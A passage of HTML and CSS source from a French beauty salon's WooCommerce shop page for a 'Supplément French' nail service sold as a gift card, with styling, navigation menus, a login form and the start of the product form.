}
.mwb_wgm_section {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-size:14px;
}
.mwb_gm_method {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
span.mwb_wgm_method {
	font-family:Cookie !important;
	font-size:28px !important;
	color: #318188;
}
span.mwb_wgm_msg_info {
	font-family: "Montserrat",sans-serif;
}
#mwb_wgm_error_notice {
	font-family:Cookie !important;
	font-size:28px !important;
	color: #318188;
	padding-bottom:0px !important;
	margin-bottom:0px !important;
}
.mwg_wgm_preview_email {
	color: white !important;
	text-transform:uppercase;
	font-family:"Montserrat",sans-serif;
	font-size:16px;
	letter-spacing:1px;
	font-weight:400;
	text-shadow: 1px 1px 4px black;
	border: 3px solid #27a2a2;
	padding: 10px;
	background:#318188;
	margin-bottom:10px !important;
	transition: all .2s ease-in-out;
} 
.mwg_wgm_preview_email:hover {
	background: #47b0b9;
}
.mwg_wgm_preview_email a:hover {
	color: white !important;
}
.wrap-group-qty {
	margin-top:30px !important;
}
.mwb_wgm_section input {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_section textarea {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_delivery_via_email input {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_delivery_method {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.cart_item .product-price span {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.mwb_wgm_expiry_notice p {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-family:Cookie !important;
	font-size:28px !important;
}
.cart_item .product-subtotal span {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.cart_item .product-name a {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.tab-heading {
	font-family: "Montserrat",sans-serif;
}
.related h2{
	font-family: "Montserrat",sans-serif !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
	border-color: #c61e4c !important;
}
.posted_in>* {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-review-link > * {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-review-link {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-cart-form__contents tr th {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.cart_totals h2 {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-size: 24px !important;
}
.toggle-form-block-register h2{
	font-family: "Montserrat",sans-serif !important;
}
.u-column1 h2{
	font-family: "Montserrat",sans-serif !important;
}
.u-column2 h2{
	font-family: "Montserrat",sans-serif !important;
}
.toggle-form-block-login h2{
	font-family: "Montserrat",sans-serif !important;
}
#zoo-back-to-top:hover {
	border-color: #318188 !important;
	background: #a8d1e3;
	color: #318188 !important;
}
#zoo-back-to-top {
	border-color: #318188 !important;
	background: #e0f4fd;
	color: #318188 !important;
}
.zoo-icon-search {
	background:transparent !important;
}
.button.search-submit {
	background:transparent !important;
}
.button.search-submit:hover {
	background:transparent !important;
}
.zoo-icon-search:hover {
	color: #6fd8ff !important;
}
.woocommerce .woocommerce-breadcrumb a {
	color: #318188;
}
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #c61e4c;
}
.woocommerce .woocommerce-breadcrumb {
	color: #318188;
}
#site-header .element-primary-menu > ul.nav-menu > li > a:hover {
	color: #c61e4c;
}
.shop-title {
	color: #c61e4c;
	font-weight: 400;
	font-size: 2rem !important;
	background-color:white;
	text-align: center;
	margin-left: -7px;
	margin-right: -7px;
	box-shadow: 1px 1px 6px #555;
}
.term-n p {
	color: #318188;
	padding: 20px;
	font-family:Cookie;
	font-size:28px;
}
.woocommerce-loop-category__title{
	color: #c61e4c;
	font-weight:400 !important;
	background-color: white;
}
.term-description {
	background-color: white;
	font-family: Cookie;
	font-size: 28px;
}
.term-description p {
	padding: 20px;
	color: #318188 !important;
}
.woocommerce-product-attributes-item__label {
	padding: 5px 20px !important;
	font-family: Cookie;
	font-size: 28px;
	color: #318188 !important;
	font-weight:400 !important;
}
.zoo-cw-attr-row .label label {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-weight: 400 !important;
}
.woocommerce-Tabs-panel {
	background: #ffffffba  !important;
}
.product-widget-title {
	font-size: 1.5rem !important;
	color: #318188;
}
.count {
	color: #c61e4c;
}
.product_title {
	font-family: "Montserrat",sans-serif !important;
	text-transform: uppercase;
	font-weight: 400 !important;
	background-color: white;
	text-align: center;
	box-shadow: 1px 1px 6px #555;
	padding: 10px 0px!important;
}
.zoo-group-accordion {
	box-shadow: 1px 1px 6px #555;
}
.tab-heading {
	background-color: white;
	padding:10px;
	color: #318188 !important;
	font-weight:600;
}
.woocommerce-Reviews-title {
	padding:0px 20px;
	color: #318188 !important;
}
#tab-description {
	padding-bottom: 20px !important;
	color: #318188 !important;
}
.woocommerce-Tabs-panel--description p {
	padding: 0 20px;
	font-family: Cookie;
	font-size: 28px;
	color: #318188 !important;
}
.woocommerce-Tabs-panel--reviews p {
	padding: 0px 20px;
	font-family: Cookie;
	font-size:28px;
	color: #318188 !important;
}
.product-title {
	color: #318188;
	font-family: "Montserrat",sans-serif;
	font-size:1rem !important;
}
.woocommerce-Reviews-title {
	font-family: "Montserrat",sans-serif !important;
}
.cart_totals h2{
	font-family: "Montserrat",sans-serif !important;
	font-weight:700;
}
.heading-toggle-block {
	font-family: "Montserrat",sans-serif !important;
}
.woocommerce-cart table.cart tbody td {
	background: #f9f9f9 !important;
	border: 1px solid #ebebeb;
}
.variation {
	font-family: Cookie;
	font-size: 20px;
	color: #318188 !important;
}
.variation-Messagedaccompagnement p {
	line-height:1.2 !important;
}
p.woocommerce-SavedPaymentMethods-saveNew label {
	color: #318188 !important;
	text-shadow: none !important;
}
button.button {
	background: #318188 !important;
}
button.button:hover {
	background: #47b0b9 !important;
	color: white !important;
}
.button.single_add_to_cart_button{
	background: #318188 !important;
	width:auto !important;
}
.button.single_add_to_cart_button:hover{
	background: #47b0b9 !important;
}
.wc-forward {
	background: #318188 !important;
	color: white !important;
}
.wc-forward:hover {
	background:#47b0b9 !important;
}
.checkout-button {
	background: #32c148  !important;
}
.checkout-button:hover {
	background:#329d43 !important;
}

.back-shop {
	background: #318188 !important;
}
.back-shop:hover {
	background: #47b0b9 !important;
}
#place_order {
	background: #32c148 !important;
}
#place_order:hover {
	background:#329d43 !important;
}
.button-sticky-add-to-cart {
	background: #318188 !important;
}
.button-sticky-add-to-cart:hover {
	background: #47b0b9 !important;
}
.wc-backward {
	background: #318188 !important;
}
.toggle-form-button {
	background: #318188 !important;
}
.woocommerce-button {
	background: #318188 !important;
}
.woocommerce-button:hover {
	background: #47b0b9 !important;
}
.toggle-register-form {
	background: #318188 !important;
	color: white !important;
}
.toggle-register-form.button:hover {
	background: #47b0b9 !important;
}
button.button {
	background: #318188 !important;
}
button.button:hover {
	background: #47b0b9 !important;
}
.woocommerce-Button {
	background: #318188 !important;
}
.woocommerce-Button:hover {
	background: #47b0b9 !important;
}
.toggle-form-button:hover {
	background: #47b0b9 !important;
}
.woocommerce-form-register .wrap-login-toggle-button a {
	background: #318188 !important;
	color:white !important;
}
.woocommerce-form-register .wrap-login-toggle-button a:hover {
	background: #47b0b9 !important;
}
.wc-backward:hover {
	background: #47b0b9 !important;
}
.input-text {
	background: white !important;
}
/*.form-row {
	background: #e3f4fb  !important;
}*/
.form-row label {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.list-checkout-order {
	background: #f7f6f7;
}
.wc-credit-card-form .form-row label {
	color: #318188 !important;
	text-shadow: none;
}
.woocommerce-terms-and-conditions-wrapper {
	font-family: Cookie !important;
	font-size: 24px !important;
	padding:0px 15px;
	color:#318188 !important;
}
.woocommerce-form-login-toggle {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-info {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.showlogin:hover {
	color: #59ff92 !important;
}
.showcoupon:hover {
	color: #59ff92 !important;
}
.add_to_cart_button:hover {
	background: #f56f5e7d !important;
}
.site-footer {
	font-family: "Great Vibes",handwriting !important;
	font-size: 24px !important;
}
.builder-block-footer_copyright {
	margin: 0px 0px !important;
	color: #318188 !important;
}
.element-footer-html1 a {
	color: #318188 !important;
}
.comment-form-rating {
	flex-wrap:wrap;
}
.woocommerce-Reviews {
	padding-left:10px;
	padding-right:10px;
}
.comment-form-rating p.stars {
	width:100%;
}
.comment-form-rating p.stars span {
	width:100%;
}
#commentform .form-submit .submit {
	background: #318188 !important;
	font-family: "Montserrat",sans-serif !important;
}
#commentform .form-submit .submit:hover {
	background: #47b0b9 !important;
}
#commentform p.comment-form-cookies-consent label {
	display:inline !important;
}
@media screen and (orientation: landscape) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_1024x768.jpg");
	}
}
@media screen and (orientation: portrait) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_360x740.jpg");
	}
}
@media screen and (orientation: portrait) and (min-width: 420px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_768x1024.jpg");
	}
}
@media screen and (min-width: 1025px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_1920x1080.jpg");
	}
}
@media screen and (min-width: 1921px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/Hero.jpg");
	}
}
@media screen and (max-width: 768px) {
	.shop-heading-image {
	max-width: 400px !important;
}
	#paquet-cadeau {
		max-width: 200px;
		margin: auto;
	}
	.mon-texte .elementor-widget-container .elementor-text-editor p {
		font-size: 24px !important;
	}
}
@media screen and (max-width: 576px) {
  .shop-heading-image {
	max-width: 400px !important;
}
	.wrap-single-product-content {
	margin:50px 0 0 0 !important;
}
}
@media screen and (max-width: 470px) {
  .builder-block-nav-icon{
	max-width:15% !important;
}
	.single_add_to_cart_button {
		padding: 5px 5px !important;
	}
	.shop-heading-image {
	max-width: 330px !important;
}
	.wrap-single-product-content {
	margin:50px 0 0 0 !important;
}
}

		</style>
		    </head>
<body data-cmplz=1 class="product-template-default single single-product postid-2133 wp-custom-logo theme-cerato woocommerce woocommerce-page woocommerce-no-js normal-layout off-canvas-slide-left zoo-cw-page zoo-cw-is-desktop elementor-default">
        <header id="site-header" class="site-header header-default">
            <div class="wrap-site-header-desktop show-on-desktop"><div id="main-header-desktop" class="header-row header-main full-width-contained sticker" data-sticky-height=""><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-md-2 builder-item builder-block-logo row-align-center"><div class="element-item element-logo site-branding item-block-logo has-sticky-logo element-align-center">
    <a href="https://wp.zenetbeaute.fr/" rel="home" title="Zen et Beauté" class="wrap-logo">
                    <img class="site-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png"
                 alt="Zen et Beauté"/>
                            <img class="sticky-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png?t=1573658113940" alt="Zen et Beauté"/>
                    </a>
        </div></div><div class="col-md-7 builder-item builder-block-primary-menu row-align-center"><nav id="primary-menu" class="element-item element-primary-menu style-plain hide-arrow-active element-align-center primary-menu">
    <ul id="menu-menu" class="menu nav-menu"><li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Nos soins">Nos soins<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://wp.zenetbeaute.fr/categorie/cellu-m6/" title="Lipomodelage">Lipomodelage</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a href="https://wp.zenetbeaute.fr/categorie/ongles/" title="Mains &#038; pieds">Mains &#038; pieds</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="https://wp.zenetbeaute.fr/categorie/massages/" title="Massages">Massages</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://wp.zenetbeaute.fr/categorie/sourcils-cils-et-contour-des-yeux/" title="Soins du regard">Soins du regard</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="https://wp.zenetbeaute.fr/categorie/soins/" title="Soins visage">Soins visage</a></li>

</ul>
</li>
<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2326 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Épilations">Épilations<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2317"><a href="https://wp.zenetbeaute.fr/categorie/epilations/" title="Épilations classiques">Épilations classiques</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://wp.zenetbeaute.fr/categorie/epilation-orientale/" title="Épilations orientales">Épilations orientales</a></li>

</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Autres">Autres<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://wp.zenetbeaute.fr/categorie/bon-fixe/" title="Carte Cadeau (fixe)">Carte Cadeau (fixe)</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://wp.zenetbeaute.fr/categorie/hammam/" title="Hammam">Hammam</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="https://wp.zenetbeaute.fr/categorie/uv/" title="UV">UV</a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="https://zenetbeaute.fr/contact" title="Contactez-nous">Contactez-nous</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://zenetbeaute.fr/portfolio" title="Galerie et visite 360°">Galerie et visite 360°</a></li>

</ul>
</li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://wp.zenetbeaute.fr/mon-compte/" title="Mon compte">Mon compte</a></li>
</ul></nav>
</div><div class="col-auto ml-auto builder-item builder-block-search-box row-align-right row-item-group"><div class="element-item element-search-box zoo-search-box-container header-search-box header-search style-1 element-align-right only-icon">
            <a href="#" class="btn-lb-search"><i class="zoo-icon-search"></i></a>
    </div>
<div id="element-header-account-desktop" class="element-item element-header-account custom-color-style left-position  normal-style  element-align-right control-login-popup modal">
                <a class="account-element-link" href="https://wp.zenetbeaute.fr/mon-compte/">
                <span class="account-icon"><i class="zoo-icon-user"></i></span>            </a>
            </div>
    <div id="element-cart-icon-desktop" class="element-item element-cart-icon style-1 off-canvas top-right element-align-right cart-empty">
        <a class="element-cart-link" href="https://wp.zenetbeaute.fr/panier/"
           title="View your shopping cart">
            <span class="icon-element-cart">
                <i class="cs-font clever-icon-cart-10"></i>
	                                <span class="element-cart-count">
                    0                </span>
	                        </span>
			        </a>
		    </div>
</div></div></div></div></div></div><div class="wrap-site-header-mobile show-on-mobile"><div id="main-header-mobile" class="header-row header-main full-width-contained sticker" data-sticky-height=""><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-3 builder-item builder-block-nav-icon row-align-left"><a href="#" class="element-item element-nav-icon off-canvas-toggle menu element-align-left icon-style-menu" title="Menu">
    <i class="zoo-css-icon-menu"></i>
    </a>
</div><div class="col-6 builder-item builder-block-logo row-align-center"><div class="element-item element-logo site-branding item-block-logo has-sticky-logo element-align-center">
    <a href="https://wp.zenetbeaute.fr/" rel="home" title="Zen et Beauté" class="wrap-logo">
                    <img class="site-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png"
                 alt="Zen et Beauté"/>
                            <img class="sticky-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png?t=1573658113940" alt="Zen et Beauté"/>
                    </a>
        </div></div><div class="col-auto ml-auto builder-item builder-block-search-box row-align-right row-item-group"><div class="element-item element-search-box zoo-search-box-container header-search-box header-search style-1 element-align-right only-icon">
            <a href="#" class="btn-lb-search"><i class="zoo-icon-search"></i></a>
    </div>
    <div id="element-cart-icon-mobile" class="element-item element-cart-icon style-1 off-canvas top-right element-align-right cart-empty">
        <a class="element-cart-link" href="https://wp.zenetbeaute.fr/panier/"
           title="View your shopping cart">
            <span class="icon-element-cart">
                <i class="cs-font clever-icon-cart-10"></i>
	                                <span class="element-cart-count">
                    0                </span>
	                        </span>
			        </a>
		    </div>
</div></div></div></div></div></div><div class="header-off-canvas-sidebar off-canvas-sidebar-panel is-text-dark off-canvas-slide-left off-canvas-effect show-on-mobile"><div class="wrap-header-off-canvas"><a href="#" class="off-canvas-close"><i class="zoo-icon-close"></i></a><div class="wrap-content-header-off-canvas"><div class="builder-item-sidebar mobile-builder-block-mobile-menu mobile-builder-block-menu ">    <nav id="element-mobile-menu" class="element-item element-mobile-menu mobile-menu mobile-menu-sidebar nav-menu-mobile mobile-menu-mobile style-border-bottom site-navigation">
        <ul id="menu-menu-1" class="mobile-menu-ul menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="#">Nos soins<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://wp.zenetbeaute.fr/categorie/cellu-m6/">Lipomodelage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a href="https://wp.zenetbeaute.fr/categorie/ongles/">Mains &#038; pieds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="https://wp.zenetbeaute.fr/categorie/massages/">Massages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://wp.zenetbeaute.fr/categorie/sourcils-cils-et-contour-des-yeux/">Soins du regard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="https://wp.zenetbeaute.fr/categorie/soins/">Soins visage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2326"><a href="#">Épilations<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2317"><a href="https://wp.zenetbeaute.fr/categorie/epilations/">Épilations classiques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://wp.zenetbeaute.fr/categorie/epilation-orientale/">Épilations orientales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327"><a href="#">Autres<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://wp.zenetbeaute.fr/categorie/bon-fixe/">Carte Cadeau (fixe)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://wp.zenetbeaute.fr/categorie/hammam/">Hammam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="https://wp.zenetbeaute.fr/categorie/uv/">UV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="https://zenetbeaute.fr/contact">Contactez-nous</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://zenetbeaute.fr/portfolio">Galerie et visite 360°</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://wp.zenetbeaute.fr/mon-compte/">Mon compte</a></li>
</ul>    </nav>
</div></div></div><div class="mask-off-canvas"></div></div>                    <div class="wrap-element-cart-off-canvas woocommerce">
                        <div class="element-cart-content widget_shopping_cart element-off-canvas-cart">
                            <div class="heading-element-cart-content">
                                My Cart                                <span class="total-cart-item">(0                                    )</span>
                                <span class="close-cart"><i class="zoo-icon-close"></i> </span>
                            </div>
                            <div class="widget_shopping_cart_content">
                                

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


                            </div>
                        </div>
                        <div class="mask-close"></div>
                    </div>
                                    <div class="zoo-account-block login-form-popup">
                        <div class="wrap-login-form">
                            <p><span class="lb-login">S&#039;identifier</span>
                                                                    <span class="close-login"><i class="cs-font clever-icon-close"></i></span>
                                                                            <a href="https://wp.zenetbeaute.fr/mon-compte/?action=register"
                                           class="register">Créer un compte</a>
                                                                </p>
                            <form class="woocommerce-form woocommerce-form-login login"
      method="post"  >

    
    
    <p class="form-row form-row-first">
        <input type="text" class="input-text" placeholder="Identifiant ou e-mail*"
               name="username" id="username" autocomplete="username"/>
    </p>
    <p class="form-row form-row-last">
        <input class="input-text" placeholder="Mot de passe*" type="password"
               name="password" id="password" autocomplete="current-password"/>
    </p>
    <div class="clear"></div>

        <p class="form-row additional-login-info">
        <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline">
            <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox"
                   id="rememberme" value="forever"/> <span>Se souvenir de moi</span>
        </label>
        <a href="https://wp.zenetbeaute.fr/mon-compte/lost-password/">Mot de passe perdu ?</a>
    </p>
    <p class="form-row">
        <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d787f3e928" /><input type="hidden" name="_wp_http_referer" value="/produit/ongles/supplement-french/" />        <button type="submit" class="button" name="login"
                value="Se connecter">Se connecter</button>
        <input type="hidden" name="redirect" value=""/>
    </p>
    <div class="clear"></div>

    <p class="form-row wrap-register-toggle-button"><a href="#" class="toggle-register-form button toggle-button" title="S’enregistrer">S’enregistrer</a></p>
</form>
                        </div>
                        <div class="overlay"></div>
                    </div>
                                    <div class="zoo-search-box-container header-search-box header-search wrap-lb-search">
                    <div class="wrap-form-lb-search">
                        <a href="#" class="btn-close-lb-search btn"><i class="zoo-icon-close"></i></a>
                        <form role="search"
                              class="zoo-search-form header-search-form zoo-live-search"
                              action="https://wp.zenetbeaute.fr/">
                            <div class="wrap-input">
                                -                               <input type="hidden" name="post_type" value="product"/>
-                                                               <input type="search" class="input-text search-field"
                                       placeholder="Search ..."
                                       value="" name="s" autocomplete="off"
                                       title="Search ..."/>
                            </div>
                                                                <div class="wrap-list-cat-search">
                                        <select class="zoo-product-cat-options" name="zoo-search-box-product-cat">
                                            <option value="all">All Categories</option>
                                                                                            <option value="24">Cellu M6</option>
                                                                                                <option value="22">Epilation</option>
                                                                                                <option value="76">Epilation orientale</option>
                                                                                                <option value="18">Hammam</option>
                                                                                                <option value="74">Laissez votre proche choisir</option>
                                                                                                <option value="21">Mains &amp; pieds</option>
                                                                                                <option value="23">Massages et instants bien-être</option>
                                                                                                <option value="85">Soins du Regard</option>
                                                                                                <option value="20">Soins du visage</option>
                                                                                                <option value="19">UV à la minute</option>
                                                                                        </select>
                                        <i class="zoo-icon-down"></i>
                                        <span class="label-cat-search">All Categories</span>
                                    </div>
                                                            <button type="submit" class="button search-submit">
                                <i class="zoo-icon-search"></i>
                            </button>
                        </form>
                    </div>
                </div>
                        </header>
        
	<main id="site-main-content" class="main-content"><div class="wrap-breadcrumb"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://wp.zenetbeaute.fr">Boutique</a> <span class="dotted"></span> <a href="https://wp.zenetbeaute.fr/categorie/ongles/">Mains &amp; pieds</a> <span class="dotted"></span> Supplément French</nav><ul class="zoo-single-product-nav">
    <li class="prev-product">
        <a href="https://wp.zenetbeaute.fr/produit/ongles/pose-de-vernis-normal/" class="product-link-btn"
           title="Pose de vernis normal"><i
                class="cs-font clever-icon-play-3"></i><span class="product-title">Previous</span></a>
        <div class="product-item">
                            <a class="product-img" href="https://wp.zenetbeaute.fr/produit/ongles/pose-de-vernis-normal/"
                   title="Pose de vernis normal">
                    <img width="150" height="150" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-30x30.jpg 30w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
                        <div class="product-item-info">
                <h3 class="product-loop-title">
                    <a href="https://wp.zenetbeaute.fr/produit/ongles/pose-de-vernis-normal/"
                       title="Pose de vernis normal">
                        Pose de vernis normal                    </a>
                </h3>
                                    <p class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&#8364;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
                            </div>
        </div>
    </li>
</ul>
</div></div>					<div class="woocommerce-error" id="mwb_wgm_error_notice" style="display:none;"></div>
						<div class="zoo-wrap-product-shop-loop off-canvas-sidebar-layout container products-border">
					
			<div class="woocommerce-notices-wrapper"></div><div class="wrap-single-product-content container sticky-content-layout content-half-width product-horizontal-gallery"><div id="product-2133" class="product type-product post-2133 status-publish first instock product_cat-ongles has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">

	<div class="wrap-sticky-content-block"><div class="wrap-single-product-images"><div class="product-extended-button">
</div><div class="images zoo-product-gallery with-images gallery-3-cols horizontal-gallery gallery-without-thumb"
     data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div class="wrap-main-product-gallery">
			<div data-thumb="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-120x80.jpg" data-thumb-alt="Supplément French" data-thumb-srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-120x80.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-300x200.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-30x20.jpg 30w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg 500w"  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg"><img width="500" height="334" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" class="wp-post-image" alt="Supplément French" data-caption="" data-src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" data-large_image="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg" data-large_image_width="500" data-large_image_height="334" decoding="async" fetchpriority="high" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure.jpg 500w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-300x200.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-120x80.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/french_manucure-30x20.jpg 30w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>        </div>
		    </figure>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Supplément French</h1><div class="product_meta wrap-custom-meta">
    <div class="wrap-left-custom-meta">
		<div class="woocommerce-product-rating">
		<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">0</span> avis</a>	</div>
    </div>
    </div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&rsquo;envoi de l’e-mail si vous avez choisi l&rsquo;envoi par e-mail plutôt que d&rsquo;imprimer vous-même la carte cadeau, votre nom, le message d&rsquo;accompagnement qui va figurer sur la carte cadeau).<br />
Cliquez sur « Aperçu » pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé.</p>
</div>

	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Ajouter au panier    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Rupture de stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Choix des options    </span>
</script>

	<form class="cart" action="https://wp.zenetbeaute.fr/produit/ongles/supplement-french/" method="post" enctype='multipart/form-data'>
										<div class="mwb_wgm_added_wrapper">
																				<input type="hidden" class="mwb_wgm_price" id="mwb_wgm_price" name="mwb_wgm_price" value="7">
											
									<p class="mwb_wgm_section demo_theme_date_style">
